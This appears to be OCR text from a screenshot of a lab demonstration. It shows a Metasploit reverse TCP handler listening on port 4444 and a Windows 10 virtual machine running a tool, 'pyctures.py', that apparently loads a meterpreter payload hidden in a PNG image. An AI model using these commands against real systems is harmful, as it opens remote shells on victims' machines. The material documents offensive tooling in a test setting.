 msfconsole
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.124.1:4444
Win10 - VMware Workstation
File Edit View VM Tabs Help
Win10
Command Prompt
C:\Users\Atsika\Desktop\pyctures>python pyctures.py -s meterpreter.bin -p forest.png -i 2626883c2cd43e1 -l
Type here to search
23°C Partly sunny
FRA
19:02
27/06/2021
13
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.